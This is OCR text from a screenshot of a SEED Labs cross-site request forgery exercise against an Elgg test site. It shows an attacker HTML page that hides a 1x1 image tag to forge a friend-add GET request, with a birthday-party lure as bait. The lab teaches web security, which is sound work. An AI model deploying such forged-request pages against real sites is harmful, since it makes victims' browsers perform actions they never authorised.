 File Edit View History Bookmarks Tools Help
its450/getyou.ht × its450/labs/lab08 × HTTP Header Live × Cross-Site Request F × Web_CSRF_Elgg.pdf × Alice : CSRF Lab S × This page forges an ×
www.csrfl
Most Visited SEED Labs Sites for
Could you come t
image
/var/www/CSRF/Attacker/getyou.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
https://www.google.com/search?source=hp&ei=H1KgX92 getyou.html × hosts ×
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>This page forges an HTTP GET request.</title>
5 </head>
6 <body>
7 <h1> Could you come to my birthday party?</h1>
8
9 <img src="http://www.csrflabelgg.com/action/friends/add?friend=42" alt="image" width="1"
height="1" />
10 </body>
11 </html>
/b
[11/04/2
Attacker
[11/04/2
getyou.h
[11/04/2
[11/04/2
[11/04/2